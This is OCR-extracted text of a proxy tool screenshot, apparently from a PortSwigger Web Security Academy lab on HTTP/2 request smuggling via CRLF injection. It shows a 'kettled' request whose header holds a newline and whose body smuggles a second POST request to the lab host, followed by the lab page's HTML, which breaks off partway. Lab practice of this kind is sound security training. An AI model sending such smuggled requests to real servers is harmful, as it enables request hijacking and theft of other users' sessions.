 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0af700b70341eaf08341601600540075.web-security-academy.net
5 Cookie: session=4vRLtunQ8T0ELSzIALcNP0ggJHlE5tWo;
_lab_analytics=sJlz0SdPSOamy2DBzWtSzYpfwp8wgvPklYQDo7Y1x9AEzuPiFqwFlxgAzg3QKye2Sn4u
Y5LGURQPT8TtGnKo4V5EFBhNZBZxDEt3zgC0Jt4JZ3Bj19qCCmJsHDnfSBhvW5tO3BIVBasdkaBOFB7gQKL
Y367w77dGil6bet9N0PMC8KWOtvGqWUO8VWuIDxBRaEZfITfgiop0HDJI8VvljdEcxUgxWqcAdupiigaJkb
ieIf2XM7W9321WYBmMH5vB
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9
10 search=search
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3841
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP/2 request smuggling via CRLF injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP/2 request smuggling via CRLF injection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/advanced/lab-req
uest-smuggling-h2-request-smuggling-via-crlf-injection'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=